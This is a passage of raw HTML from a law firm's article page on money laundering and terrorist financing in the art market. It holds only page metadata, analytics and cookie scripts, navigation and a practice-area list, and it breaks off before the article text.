

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/money-laundering-terrorist-financing-art-market.html
body_size: 18340
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="The art market needs to understand and satisfy its compliance obligations as COVID-19 results in heightened criminal activity."/>
        <meta name="keywords" content="coronavirus, crisis management, anti-money laundering"/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="What are the issues?
Auction houses and art dealers are, like many other sectors, responding to the COVID-19 crisis by shifting operations online. The increased use of digitalised sales platforms has ..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/money-laundering-terrorist-financing-art-market.html" />



        <title>A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="1009948"></div>
    <div id="page-title" data-page-title="A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
